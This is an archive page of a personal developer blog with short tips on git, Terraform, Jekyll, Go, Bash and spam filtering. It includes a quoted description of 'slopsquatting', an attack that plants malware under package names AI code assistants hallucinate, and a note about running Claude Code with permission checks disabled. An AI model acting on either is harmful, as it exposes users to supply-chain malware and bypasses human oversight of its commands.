Tuesday, 17. February 2026 Week 8

The work moved.

It didn't disappear.

Whether your organization thrives or drowns depends on whether you've moved with it upstream into design, specifications, guardrails, and the messy human work of reducing ambiguity, or whether you're still standing where the code used to be, wondering why everything feels faster and worse at the same time.

The Work Moved

Saturday, 14. February 2026 Week 7

Best Practices for Claude Code contains a lot of high-value tips when using agentic coding (most of them apply not only to Claude Code).

Very helpful and reflects my experience using agentic coding tools.

(via)

Sunday, 30. November 2025 Week 48

By inserting an empty string, Liquid's whitespace control can be used to remove newlines in templates while keeping them readable:

<p class="title">

{{- article.title -}}

</p>

{{- "" -}}

<p class="summary">

{{- article.summary | strip -}}

</p>

(via)

Sunday, 12. October 2025 Week 41

There was some drama around RubyGems.org (seems like a classic commercial overstep on a community resource).

And as a result there is now a new Gem server available: gem.coop

If you want to use the new server (which currently is a mirror of rubygems.org),

simply replace source "https://rubygems.org" with source "https://gem.coop" in your Gemfile:

-source "https://rubygems.org"

+source "https://gem.coop"

I switched the Gemfile for this blog over to it, and so far it seems to work fine. 💎

Thursday, 31. July 2025 Week 31

[Keep] a very tight leash on this new over-eager junior intern savant with encyclopedic knowledge of software, but who also bullshits you all the time, has an over-abundance of courage and shows little to no taste for good code. And emphasis on being slow, defensive, careful, paranoid, and on always taking the inline learning opportunity, not delegating.

— Andrej Karpathy, twitter

(via)

Saturday, 26. July 2025 Week 30

The Bash trick you need is:

trap 'echo "Exit status $? at line $LINENO from: $BASH_COMMAND"' ERR

(via)

Friday, 4. July 2025 Week 27

In the Agentic Coding article, Simon Willson talks about the Agentic Coding: The Future of Software Development with Agents YouTube talk from Armin Ronacher.

I picked up a bunch of useful tips from this video:

- Armin runs Claude Code with the

--dangerously-skip-permissions option, and says this unlocks a huge amount of productivity. I haven't been brave enough to do this yet but I'm going to start using that option while running in a Docker container to ensure nothing too bad can happen.

- When your agentic coding tool can run commands in a terminal you can mostly avoid MCP - instead of adding a new MCP tool, write a script or add a Makefile command and tell the agent to use that instead. The only MCP Armin uses is the Playwright one.

- Combined logs are a really good idea: have everything log to the same place and give the agent an easy tool to read the most recent N log lines.

- While running Claude Code, use Gemini CLI to run sub-agents, to perform additional tasks without using up Claude Code's own context

- Designing additional tools that provide very clear errors, so the agents can recover when something goes wrong.

- Thanks to Playwright, Armin has Claude Code perform all sorts of automated operations via a signed in browser instance as well. "Claude can debug your CI... it can sign into a browser, click around, debug..." - he also has it use the

gh GitHub CLI tool to interact with things like GitHub Actions workflows.

I would add to this list a link to the Agentic Coding Recommendations blog post of Armin.

Agentic Coding: The Future of Software Development with Agents

Local copy of the slides.

Monday, 30. June 2025 Week 27

It supports both single variables and more complex expressions. Here’s a few examples:

>>> x = 42

>>> f"{x=}"

'x=42'

>>> f"{1+2=}"

'1+2=3'

>>> f"{(1+2)*3=}"

'(1+2)*3=9'

This is described in What’s New In Python 3.8;

(via)

Saturday, 31. May 2025 Week 22

As part of my migration to Bunny CDN for andreas-jaggi.ch, I also moved the DNS zone over.

There are not many records in the zone, but one which turned out to be a bit more tricky was the CAA one.

I wanted to use the following Terraform snippet to create it:

resource "bunnynet_dns_record" "andreas_jaggi_ch_CAA" {

zone = bunnynet_dns_zone.andreas_jaggi_ch.id

name = ""

type = "CAA"

value = "0 issue \"letsencrypt.org;validationmethods=http-01\""

}

But this always failed with a cryptic error message during terraform apply:

│ Error: Unable to create DNS record

│

│ with bunnynet_dns_record.andreas_jaggi_ch_CAA,

│ on dns.tf line 22, in resource "bunnynet_dns_record" "andreas_jaggi_ch_CAA":

│ 22: resource "bunnynet_dns_record" "andreas_jaggi_ch_CAA" {

│

│ A tag can be a maximum of 50 ASCII characters.

After some head-scratching I figured out that the Terraform provider has dedicated fields for the flags and tag parts of the CAA DNS record.

And it insists on them being used this way:

resource "bunnynet_dns_record" "andreas_jaggi_ch_CAA" {

zone = bunnynet_dns_zone.andreas_jaggi_ch.id

name = ""

type = "CAA"

tag = "issue"

flags = 0

value = "letsencrypt.org;validationmethods=http-01"

}

With this in place, it worked fine.

And it prepared me also for the MX record where a similar approach is required.

For andreas-jaggi.ch I wanted to try out Bunny CDN.

Everything went very smooth and I nicely used Terraform to configure Edge Rules blocking all unwanted access.

As andreas-jaggi.ch does not have much content this resulted in a list of allowed files similar to this:

resource "bunnynet_pullzone_edgerule" "andreas_jaggi_4" {

pullzone = bunnynet_pullzone.andreas_jaggi.id

description = "block not(known good) http://www.andreas-jaggi.ch"

enabled = true

match_type = "MatchNone"

actions = [{ type = "BlockRequest", parameter1 = null, parameter2 = null, parameter3 = null }]

triggers = [

{

match_type = "MatchAny",

patterns = [

"http://www.andreas-jaggi.ch/",

"http://www.andreas-jaggi.ch/favicon.ico",

"http://www.andreas-jaggi.ch/robots.txt",

"http://www.andreas-jaggi.ch/security.txt",

],

type = "Url", parameter1 = null, parameter2 = null

},

]

}

After this I did setup the www subdomain as CNAME and added it as additional hostname to the CDN Pullzone.

But the process to get a Let's Encrypt certificate for the www subdomain always failed with an error.

This is where I messed up.

Turns out my Edge Rules blocking all unwanted access also blocked the Let's Encrypt validation requests. 🤦

Once I realized this (which took a shamefully long amount of time), I added an entry to the Edge Rules for the .well-known/acme-challenge/ subpath:

resource "bunnynet_pullzone_edgerule" "andreas_jaggi_4" {

pullzone = bunnynet_pullzone.andreas_jaggi.id

description = "block not(known good) https://www.andreas-jaggi.ch"

enabled = true

match_type = "MatchNone"

actions = [{ type = "BlockRequest", parameter1 = null, parameter2 = null, parameter3 = null }]

triggers = [

{

match_type = "MatchAny",

patterns = [

"http://www.andreas-jaggi.ch/",

"http://www.andreas-jaggi.ch/favicon.ico",

"http://www.andreas-jaggi.ch/robots.txt",

"http://www.andreas-jaggi.ch/security.txt",

"http://www.andreas-jaggi.ch/.well-known/acme-challenge/*",

],

type = "Url", parameter1 = null, parameter2 = null

},

]

}

With this in place, the process worked immediately and the www subdomain now also serves encrypted traffic. 🔐

Saturday, 26. April 2025 Week 17

In his latest article Russ Cox explains the concept of using Differential Coverage for Debugging.

It's a clever approach using the difference of the coverage output between two test runs, to directly highlight the lines of code that contributed to a bug.

# collect coverage of a passing test run (skip the failing test)

go test -coverprofile=c1.prof -skip='TestAddSub$'

# collect coverage of a failing test run (run the failing test only)

go test -coverprofile=c2.prof -run='TestAddSub$'

# calculate the coverage difference between the runs (so only the code of the failing test gets highlighted)

(head -1 c1.prof; diff c[12].prof | sed -n 's/^> //p') >c3.prof

# display the code in a web browser (green/covered code did contribute to the failing test)

go tool cover -html=c3.prof

Thursday, 17. April 2025 Week 16

Hallucinated package names fuel 'slopsquatting'.

All that's required is to create a malicious software package under a hallucinated package name and then upload the bad package to a package registry or index like PyPI or npm for distribution.

Thereafter, when an AI code assistant re-hallucinates the co-opted name, the process of installing dependencies and executing the code will run the malware.

(via)

Wednesday, 12. March 2025 Week 11

I recently tried out Claude Code for both some personal project as well as some work project.

Was very impressed how far the AI coding assistants have come already.

Looks like a powerful tool when used by an experienced software engineer.

I've been using Claude Code for a couple of days, and it has been absolutely ruthless in chewing through legacy bugs in my gnarly old code base. It's like a wood chipper fueled by dollars. It can power through shockingly impressive tasks, using nothing but chat. [...]

Claude Code's form factor is clunky as hell, it has no multimodal support, and it's hard to juggle with other tools. But it doesn't matter. It might look antiquated but it makes Cursor, Windsurf, Augment and the rest of the lot (yeah, ours too, and Copilot, let's be honest) FEEL antiquated.

— Steve Yegge, who works on Cody at Sourcegraph

(via)

Friday, 28. February 2025 Week 9

Jan-Piet Mens wrote up a short note explaining how to sign Git commits using an SSH key. It also includes a short guide how to setup your GitHub account to recognize the SSH signing key.

$ git config --global user.signingkey ~/.ssh/key_file.pub

$ git config --global gpg.format ssh

$ git config --global commit.gpgsign true

$ git config --global tag.gpgsign true

Tuesday, 25. February 2025 Week 9

How Core Git Developers Configure Git

What `git config` settings should be defaults by now? Here are some settings that even the core developers change.

TLDR

# clearly makes git better

[column]

ui = auto

[branch]

sort = -committerdate

[tag]

sort = version:refname

[init]

defaultBranch = main

[diff]

algorithm = histogram

colorMoved = plain

mnemonicPrefix = true

renames = true

[push]

default = simple

autoSetupRemote = true

followTags = true

[fetch]

prune = true

pruneTags = true

all = true

# why the hell not?

[help]

autocorrect = prompt

[commit]

verbose = true

[rerere]

enabled = true

autoupdate = true

[core]

excludesfile = ~/.gitignore

[rebase]

autoSquash = true

autoStash = true

updateRefs = true

# a matter of taste (uncomment if you dare)

[core]

# fsmonitor = true

# untrackedCache = true

[merge]

# (just 'diff3' if git version < 2.3)

# conflictstyle = zdiff3

[pull]

# rebase = true

(via)

Wednesday, 12. February 2025 Week 7

Whenever somebody sends you a pull request, give them commit access to your project.

The Pull Request Hack

Tuesday, 11. February 2025 Week 7

In the Conventional Commits article, Mike Perham explains how git commit templating can be used to support commit message consistency.

The key part is the template statement in the ~/.gitconfig:

[commit]

template = ~/.gitmessage

This references the ~/.gitmessage file which is used as template for every new commit message.

For Conventional Commits, the following can be useful:

# type(subsystem): short description

### Types

# feat: A new feature

# fix: A bug fix

# docs: Documentation only changes

# build: Changes that affect the build system or external dependencies

# ci: Changes to our CI configuration files and scripts

# perf: A code change that improves performance

# refactor: A code change that neither fixes a bug nor adds a feature

# style: Changes that do not affect the meaning of the code

# test: Adding missing tests or correcting existing tests

Sunday, 9. February 2025 Week 6

In Re-ordering Git commits, Cassidy Williams explains nicely how interactive Git rebasing can be used to re-order Git commits.

TL;DR:

git rebase -i HEAD~4

Tuesday, 28. January 2025 Week 5

I upgraded the blog to the newest Jekyll 4.4.0 which was released yesterday.

Unfortunately this first resulted in the following segfault while running jekyll build 🙈

/usr/gem/gems/sass-embedded-1.83.4/ext/sass/embedded_sass_pb.rb:11: [BUG] Segmentation fault at 0x0000000000004410

ruby 3.1.1p18 (2022-02-18 revision 53f5fc4236) [x86_64-linux-musl]

Turns out that this is a known problem of the google-protobuf gem (which is used by jekyll-sass-converter which is part of the default Jekyll).

Luckily there is a workaround.

Adding the following to my Gemfile fixed it 🎉

gem 'google-protobuf', force_ruby_platform: true if RUBY_PLATFORM.include?('linux-musl')

Sunday, 12. January 2025 Week 2

terra tauri quotes from the Platform Engineering book:

If you only promote people who solve big technical problems, you’re going to have a hard time retaining the people who do the work to smooth out the usability edges, actively listen to the customer teams, and adjust their work priorities to fix the stuff that is causing the most pain.

So, look closely at what you are celebrating, compensating, and promoting, and make sure you are including work that makes the product better, whatever that looks like, even if it isn’t the hardest technical bits.

You may even want to reevaluate your engineering ladder to make sure the expectations at each level reflect all of the skills you now demand.

Remember, this is a cultural change, and cultural changes that don’t involve changes to what is valued (as seen by what you recognize and reward) are destined to fail.

Looks like this might be a candidate for my /reading list.

(via)

Monday, 30. December 2024 Week 1

Golang caches downloaded modules including unpacked source code of versioned dependencies in $GOPATH/pkg/mod.

Naturally this cache grows over time.

It can be cleaned up with the following command:

go clean -modcache

(go Documentation – go help clean)

Wednesday, 11. December 2024 Week 50

- Separate subject from body with a blank line

- Limit the subject line to 50 characters (I often break this when there’s no message body)

- Capitalize the subject line

- Do not end the subject line with a period

- Use the imperative mood in the subject line

- Wrap the body at 72 characters

- Use the body to explain what and why vs. how

(via)

Tuesday, 12. November 2024 Week 46

Happy birthday, Go! 🎂

Wednesday, 6. November 2024 Week 45

In his writing secure Go code article, Jakub Jarosz lists tools that help with writing secure Go code.

The article lists the tools and for each of them explains what it does and how it contributes to writing secure Go code.

The following tools are covered:

go vetstaticcheckgolangci-lintgo test -racegovulncheckgosec

An interesting learning for me whas that govulncheck can not only be used to analyze source code, but also to analyze existing binaries.

And there it scans the used libraries for vulnerabilities and wether the vulnerable code paths are actually invoked by the code in the binary.

In the build pipelines of my Go programs, some of these tools are already used.

Room for improvement exists when it comes to using the govulncheck and gosec tools.

Another lonely winter weekend task :-)

Wednesday, 30. October 2024 Week 44

Found this cute snippet in the Makefile of the NumWorks Epsilon codebase.

It is a rudimentary implementation of the cowsay functionality.

We also see how it is used in the clena: cowsay_CLENA clean part.

I like how it reminds about the typo when calling the clena instead of the clean target.

It gives a clear but unintrusive message about the typo, and then also does what was intented (running the clean target).

.PHONY: cowsay_%

cowsay_%:

@echo " -------"

@echo "| $(*F) |"

@echo " -------"

@echo " \\ ^__^"

@echo " \\ (oo)\\_______"

@echo " (__)\\ )\\/\\"

@echo " ||----w |"

@echo " || ||"

.PHONY: clena

clena: cowsay_CLENA clean

Wednesday, 25. September 2024 Week 39

For some time now, I'm notifying blo.gs about changes in the blog. After looking a bit into how search engines percieve my website recently, I learned that they also have some notification mechanisms for new pages/blogposts.

Thus I upgraded the oneliner into a dedicated script to notify external services about changes in the blog.

It is optimized for my Jekyll setup, where the generated pages in the _site folder are stored in git.

The notification ignores changes to summarized pages like rss.xml etc to only trigger notifications when there are changes in the original blog posts.

Here's the script, feel free to re-use (it expects to have MYDOMAIN, INDEXNOW_API_KEY and BING_API_KEY defined as environment variables):

#!/bin/bash

set -e

set -u

set -o pipefail

CHANGES="$(git diff --name-only HEAD HEAD~1 -- _site)"

# early abort if no changes on _site

if [ -z "$CHANGES" ] ; then

echo "No changes in _site found"

exit 0

fi

# build URL list

URLLIST="\"https://${MYDOMAIN}/\""

for f in $CHANGES ; do

case "$f" in

_site/robots.txt|_site/humans.txt|_site/about.html|_site/rss.xml|_site/atom.xml|_site/feed.json|_site/sitemap.xml)

continue

;;

*)

url=$(echo "$f"|sed -e "sX^_siteXhttps://${MYDOMAIN}X")

URLLIST="${URLLIST},\"${url}\""

;;

esac

done

if [ "\"https://${MYDOMAIN}/\"" = "$URLLIST" ] ; then

echo "No relevant changes in _site found, skipping notifications"

exit 0

fi

# notify ping.blo.gs (Automattic) about updates

curl --fail -s -D - -X POST http://ping.blo.gs -H 'content-type: text/xml' --data "<?xml version=\"1.0\"?><methodCall><methodName>weblogUpdates.extendedPing</methodName><params><param><value>x-log</value></param><param><value>https://${MYDOMAIN}/</value></param><param><value></value></param><param><value>https://${MYDOMAIN}/rss.xml</value></param></params></methodCall>"

# report changed URLs to indexnow, include /indexnow canary URL

curl --fail -s -D - -X POST https://api.indexnow.org/IndexNow -H 'content-type: application/json; charset=utf-8' --data "{\"host\":\"${MYDOMAIN}\",\"key\":\"${INDEXNOW_API_KEY}\",\"urlList\":[${URLLIST},\"https://${MYDOMAIN}/indexnow\"]}"

# report changes URLs to bing, include /bingsubmit canary URL

curl --fail -s -D - -X POST "https://ssl.bing.com/webmaster/api.svc/json/SubmitUrlbatch?apikey=${BING_API_KEY}" -H 'content-type: application/json; charset=utf-8' --data "{\"siteUrl\":\"https://${MYDOMAIN}\",\"urlList\":[${URLLIST},\"https://${MYDOMAIN}/bingsubmit\"]}"

Sunday, 1. September 2024 Week 35





Thanks to this post on Hacker News, I was reminded of the joy of regex crosswords :-)

Nice to see that the regexcrossword.com site has gained quite a list of puzzles and challenges since the last time I blogged about it.

Also very cool is the RegEx Crossword project of Jimb Esser, which provides a very smooth interface for solving hexagonal regex crosswords in the browser.

I remember solving the original MIT hexagonal regex crossword on paper back in the time.

And in addition there is a built-in editor which allows you to create your own hexagonal regex crosswords.

Thinking of using this to create some fun puzzle for the colleagues at work.

Saturday, 6. July 2024 Week 27

Recently I added a Generator section to the about page with minimal information about how this page was generated.

As part of this it now also shows the version of the Jekyll software that was used to generate everything.

Surprisingly there seems to be no built-in way to get the version as a template tag.

Thus I wrote this mini-plugin to provide such a {% jekyll_version %} tag that can be used to get the version of Jekyll while it is processing the pages.

To use it with your own Jekyll, simply store the below code in a _plugins/jekyll_version_plugin.rb file.

# frozen_string_literal: true

module Jekyll

class VersionTag < Liquid::Tag

def render(context)

Jekyll::VERSION

end

end

end

Liquid::Template.register_tag("jekyll_version", Jekyll::VersionTag)

Wednesday, 12. June 2024 Week 24

While browsing posts from the past on the On this day page, I saw the one about blog.gs from 2002.

Turns out the blog.gs ping mechanism is still working in exactly the same way after all these years (nowadays operated by Automattic).

As I don't run my blog with PHP anymore, I added the following step at the end of my deploy script.

It uses curl to peform the XML-RPC call of the weblogUpdates.extendedPing API with the parameters for my weblog.

curl -X POST -v ping.blo.gs -H 'content-type: text/xml' --data '<?xml version="1.0"?><methodCall><methodName>weblogUpdates.extendedPing</methodName><params><param><value>x-log</value></param><param><value>https://blog.x-way.org/</value></param><param><value></value></param><param><value>https://blog.x-way.org/rss.xml</value></param></params></methodCall>'

Monday, 20. May 2024 Week 21

Migrations are not something you can do rarely, or put off, or avoid; not if you are a growing company. Migrations are an ordinary fact of life.

Doing them swiftly, efficiently, and -- most of all -- *completely* is one of the most critical skills you can develop as a team.

— Charity Majors (via)

Saturday, 11. May 2024 Week 19

What if Marie Kondo would become a software engineer?

Ben Buchanan did run a parody account on this topic and has archived the posts on his site.

There are some gems :-)

To choose what to keep and what to throw away, take each dependency in one's manifest and ask: "Does this spark joy?" If it does, keep it. If not, remove it from your codebase.

We should be choosing what to .gitkeep, not what we want to .gitignore

Cruft has only two possible causes: too much effort is required to refactor or it is unclear where things belong.

Saturday, 13. April 2024 Week 15

Modern Git Commands and Features You Should Be Using — a short article from Martin Heinz about some new-ish (>2018) features in Git, that 'can make your life so much easier'.

TL;DR:

git switch <branchname>git restore --staged <somefile>git restore --source <commit> <somefile>git sparse-checkoutgit worktreegit bisect

Similar post from five years ago: More productive Git

Sunday, 25. February 2024 Week 8

In the The High-Risk Refactoring article there is this concise Addressing Risk checklist to keep in mind when refactoring.

During past refactorings (also low-risk ones) I often used almost the same guidelines to help me and can only recommend you to do the same:

✅ Define constraints. How far should I go.

✅ Isolate improvements from features. Do not apply them simultaneously.

✅ Write extensive tests. Higher level (integration) with fewer implementation details. They should run alongside changes.

✅ Have a visual confirmation. Open the browser.

❌ Do not skip tests. Don't be lazy.

❌ Do not rely too much on code reviews and QA. Humans make mistakes.

❌ Do not mix expensive cleanups with other changes. But do that for small improvements.

(via)

Saturday, 3. February 2024 Week 5

Some time ago I used an online tool to generate some QR codes with a contact URL so I can put them on my luggage.

Now I got a new bag and need a new QR code for it. As I don't remember the online tool I used years ago, I decided to write my own tool.

Thus say hello to qr-bag. It's a commandline tool written in Go to generate QR codes for URLs with a little logo in the middle.

The code for it is mostly a wrapper around the go-qrcode library which does all the heavy lifting.

Sunday, 16. April 2023 Week 15

Sunday, 16. April 2023 Week 15

Ralf tooted a nice and tidy git log output alias for the console:

alias glg="git log --graph --pretty=format:'%Cred%h%Creset -%C(yellow)%d%Creset %s %Cgreen(%cr) %C(bold blue)<%an>%Creset' --abbrev-commit"

Saturday, 1. January 2022 Week 52

Turns out that signed 32-bit numbers can be exhausted long before Y2038, when you use them to store time in YYMMDDHHMM format. (via)

Monday, 19. April 2021 Week 16

Received a badge from GitHub's Open Source on Mars initiative :-)

Saturday, 25. May 2019 Week 21

More productive Git — a short article from James Turnbull with 'Tips for acquiring Git super powers'.

TL;DR:

git reset <filename>git cherry-pick <commitid>git commit --amendgit stashgit log --statgit bisect

Sunday, 6. January 2019 Week 1

Engineering Management: The Pendulum Or The Ladder — a well written article from Charity Majors about the non-trivial entanglement between engineering and management, explaining how doing everything at the same time does lead to unhappy/un-fulfilled people. Also worth reading in this context is the prequel article The Engineer/Manager Pendulum.

Tuesday, 1. January 2019 Week 1

Happy 2019! I have learnt a new Vim trick:

When searching for some pattern with / (eg. /mystring), often the next step is to perform a replacement command.

Now instead of re-typing the whole string, you can directly enter the substitution command with an emtpy search-pattern (:%s//newstring/), Vim then automatically re-uses the previous search pattern.

(via)

Saturday, 8. December 2018 Week 49

The Swiss Army Knife of Hashmaps — a very nice article from Ravi Shankar explaining how Google's SwissTable concept was implemented for Rust.

Sunday, 30. November 2014 Week 48

Regex Crossword (via)

Saturday, 9. August 2008 Week 32

The following definition of an Array works without problems in Safari (and probably Firefox too), but triggers an (legitimate) error in Opera 9.25:

var myArray = [

1.2,

2.3,

3.4,

];

The error is triggered by the superfluous comma after the last element of the Array. It may be argued for both behaviors, but I would prefer all Browsers accepting such an Array definition also since in other languages (C, Python, PHP) such a redundant comma does not cause any trouble.

Wednesday, 25. June 2008 Week 26

void main(){puts("Hello World.\n");}

Wednesday, 30. April 2008 Week 18

Coding Horror: Programmers Don't Read Books -- But You Should

Wednesday, 23. April 2008 Week 17

Friday, 15. February 2008 Week 7

Thursday, 14. February 2008 Week 7

Python Webserver in 1 line:

python -c "import SimpleHTTPServer; SimpleHTTPServer.test()"

Python Webserver in 15 lines:

import BaseHTTPServer

class WebRequestHandler(BaseHTTPServer.BaseHTTPRequestHandler):

def do_GET(self):

if self.path == '/foo':

self.send_response(200)

self.do_something()

else:

self.send_error(404)

def do_something(self):

print 'hello world'

server = BaseHTTPServer.HTTPServer(('',80), WebRequestHandler)

server.serve_forever()

via

Monday, 11. February 2008 Week 7

Wednesday, 2. January 2008 Week 1

7 Habits for Effective Text Editing 2.0

I really, really should have known the * command earlier.

Sunday, 23. December 2007 Week 51

Erlang processes don't share memory, so there is no need to lock the memory while it is being used. Where there are locks, there are keys that can get lost. What happens when you lose your keys? You panic and don't know what to do. That's what happens in software systems when you lose your keys and your locks go wrong.

Distributed software systems with locks and keys always go wrong.

Erlang has no locks and no keys.

Joe Armstrong, Programming Erlang

Saturday, 19. August 2006 Week 33

Heute jedenfalls: um meine Linksammlung in Zukunft besser vor Spammern zu schützen, habe ich Scuttle ein bisschen erweitert:

- Zuerst wurde eine E-Mail-Benachrichtigung eingebaut, wenn sich ein neuer User registriert. So können Spammer nicht mehr tagelang unbemerkt ihr Unwesen treiben. → scuttle-email-notification.diff

- Dann habe ich einen Filter eingebaut, damit sich Spammer nicht mehr mit freexxx, pornlinks oder texaspoker registrieren können. → scuttle-reasonableusernames.diff

- Und zum Schluss gibt's noch einen Adminbereich wo Spammer bequem ausgewählt und mitsammt ihrer Links und Tags gelöscht werden können. → scuttle-admin.diff

Um den Adminbereich nutzen zu können muss in der Datenbank noch ein Feld uAdmin vom Typ TINYINT(1) zur Tabelle sc_users hinzugefügt werden. Danach dieses einfach auf 1 setzen um einen Benutzer zum Administrator zu machen.

Sunday, 13. August 2006 Week 32

Da es mir gestern Abend etwas langweilig war, habe ich mich ein bisschen im C Programmieren geübt, schliesslich sollte ich darin fit sein wenn ich im Herbst mein Semesterprojekt beginne.

Dabei ist ein kleines Programm entstanden, das den HTTP-Header einer Website ausgibt: httphead.c

Sunday, 20. November 2005 Week 46

Seit gestern haben hier die Spam-Kommentare massiv zugenommmen

(sprich 40-50 anstelle von 0-10 pro Tag). Zudem werden sie nicht mehr

über den ganzen Tag verteilt abgegeben sondern fast alle innerhalb der

gleichen 5-10 Minuten.

Glücklicherweise habe ich schon vor einiger Zeit meinen "naiven" Badword-Filter durch einen Bayes'schen Spamfilter ersetzt, der bisher alle(!) Spam-Kommentare erkannt und markiert hat.

Aber es ist trotzdem ärgerlich immer die als Spam markierten

Kommentare zu löschen (momentant habe ich noch nicht genügend Vertrauen

in den Filter als dass ich ihn die Spam-Kommentare automatisch löschen

lasse).

Da die Anzahl der hier vorhandenen Kommentare nicht gerade enorm

ist, habe ich um den Spamfilter zu trainieren auch noch die Seiten

meines spamgeplagten Wikis hinzugenommen. Auch dort funktioniert die Spamerkennung nach anfänglichen Schwierigkeiten (False-positives) problemlos.

Dieses "Wundermittel gegen den Spam" habe ich nicht etwa selber entwickelt sondern ich habe einfach die Spam Filter Klasse von PHPClasses.org an meine Bedürfnisse angepasst.

Allen Spamgeplagten kann ich den Einsatz eines Bayes'schen Spamfilters sehr empfehlen!

Sunday, 7. August 2005 Week 31

Since this weblog received about 100 spam comments last week, i implemented a simple spam-filter based on a badwords list.

If a comments text contains more than four occurences of the following

words, it won't get added and the user is redirected to the mainpage.

Thanks to very specific spam content, it only needs a small list of badwords to detect the spam.

- texas

- holdem

- casino

- poker

This is just a simple anti-spam mechanism, but for now it works perfect and i hope it remains so for a long time :-)

Saturday, 2. July 2005 Week 26

As an exercice for the algorithm test of next monday i implemented some algorithms in C.

There are:

The source code is available under the BSD License:

Thursday, 30. June 2005 Week 26

rl and rs are two small command-line programs written in C.

rl removes starting line(s) from stdin.rs reverses it's input.

The source code is available under the BSD License:

Friday, 1. April 2005 Week 13

Bisher wurden die Einträge der Indexseite mit diesem SQL-Statement abgefragt:

SELECT w.*, a.nick AS nick, cat.name AS categoryname,

count(c.id) AS comments,

l.name AS languagename, l.code AS lc

FROM `x-log_weblog` AS w, `x-log_authors` AS a,

`x-log_languages` AS l, `x-log_categories` AS cat

LEFT JOIN `x-log_comments` AS c ON w.id = c.posting

WHERE a.id = w.author

AND cat.id = w.category

AND w.date <= NOW()

AND w.public = '1'

AND w.language & l.id > 0

GROUP BY w.id

ORDER BY w.date DESC

Doch seit Hostpoint auf MySQL 4.1.10a umgestellt hat, stimmt die Anzahl der Kommentare nicht mehr.

Nach diversen erfolglosen Versuchen die LEFT JOIN Anweisung zu ändern, habe ich in einem Bugreport eine Lösung gefunden:

count(DISTINCT c.id)

Mangels spezifischer Kenntnisse kann ich nicht beurteilen ob das nun

ein Bug oder ein Feature ist. Aber da mehrere Bugreports dazu

existieren scheint es eher ein Bug zu sein.

Tuesday, 22. February 2005 Week 8

A month ago or so, someone spammed my Wiki with asian links. This overwrote all my data because PhikiWiki

doesn't have a backup-mechanism or a versioning system. Since i had a

backup of the webserver, i could restore the Wiki. But i didn't want to

restore manually the backup via FTP each time someone overwrites my

Data.

So i built a versioning system based on rcs. I've searched the write and read functions in the code and added just an co before the read function and a ci before the write function.

Now each time someone changes a document, it's stored as a new

version of the document. The different versions are made accesible by

the r= GET-parameter (example: version 1.38 and 1.50 of FrontPage).

If now someone fills my Wiki with spam, i can just load the last good

version and store it as the new version. No need to replay a backup via

FTP.

The syntax of PhikiWiki doesn't have enough features for my needs, so i decided to use Markdown instead. I just removed all the formatting stuff of phiki and added a simple Markdown($txt); call.

Wie immer in den Ferien bastle ich ein bisschen an meinem Weblog rum.

Dem allgemeinen Trend folgend, werden hier nun auch Gravatare unterstützt (Das sind die kleinen Bildchen, welche anhand der E-Mail Adresse angezeigt werden. Beispiel). Wer noch keinen hat, einfach bei gravatar.com die E-Mail Adresse registrieren, Bild hinaufladen fertig :-)

Seit Anfang dieses Jahres gibt es hier nebst deutschen und französischen Inhalten auch noch englische Beiträge. Bei den Einstellungen, kann man sich eine beliebige Kombination zusammenmixen.

Das Admininterface habe ich mit Hilfe von xmlHTTPRequest um einen JavaScript TrackBack

Client erweitert.

Leider erlaubt Mozilla keine xmlHTTPRequests auf eine

andere als die eigene Domain, was die Nutzung sehr einschränkt. Aber

vielleicht folgt Mozilla in Zukunft dem Beispiel von Safari und erlaubt

GET-Requests auf beliebige Domains.

Thursday, 6. January 2005 Week 1

Angeregt durch Gordons Smarty Posting gibts es hier nun auch einen Eintrag über Template Systeme und ein paar interessante Links.

Angefangen hat das mit den Templates, als ich vor 2 Jahren die Website für meine Klasse des Gymnasiums gemacht habe. Damals benutze ich die P.E.T. Template-Engine von Andreas Demmer.

In der damals top-aktuellen Version 1.5 musste man Template-Tags in einer etwas unhandlichen Form benutzen: <!-- {tag} -->

Als ich vor einem Jahr mein Weblog komplett neu programmierte,

wollte ich auch ein Template-System benutzen, aber ohne so umständliche

Tags.

Inspiriert von diesem Artikel

habe ich eine PHP-Klasse programmiert, welche eigentlich nichts anderes

macht, als ein paar Variablen zu speichern und eine Template-Datei zu

inkludieren. Die Template-Tags sind auf <?=$tag;?> geschrumpft

und man kann die ganze Vielfalt von PHP nutzen ohne die Template-Datei

speziell zu parsen.

Im letzten Sommer habe ich einen Ferienjob gesucht und mich auf eine Ausschreibung des KIS gemeldet. Als Anforderung wurden unter anderem Smarty Kenntnisse genannt, und so habe ich mir einen Abend Zeit genommen und mich in Smarty hineingearbeitet.

Früher habe ich mich etwas vor Smarty gedrückt, weil es mir etwas schwerfällig schien mit Template-Kompilierung, Caching etc.

Doch

seit ich mich intensiv damit beschäftige und auch entdecken durfte,

dass die kompilierten Templates eigentlich genau meinem

"include"-Template System entsprechen, habe ich meine Meinung geändert.

Nun setzte ich Smarty auch bei eigenen Projekten ein.

Hier noch ein paar gesammelte Links zu Smarty:

Sunday, 26. December 2004 Week 52

Seit heute Abend bekomme ich von folgenden Hosts etwas 'spezielle' HTTP Anfragen, welche hier zum Glück wirkungslos sind:

- mail.shanghaiguide.com.cn

- aster.propagation.net

- cp02.virtuabyte.com

- b3.ovh.net

- merlin2.provinz.bz.it

- www.silverchair.nu

- chippy.takeoverhosting.com

- web1.o1.com

- cpanel5.fuitadnet.com

- cgi03.plus.net

- 18.67-18-148.reverse.theplanet.com

- 66.199.234.42

- sproggit.fluent.ltd.uk

- server1.progressiveinsite.com

- pingouin.ie2.u-psud.fr

- 194.42.45.5

- ...

Dazu sunflyer.ch:

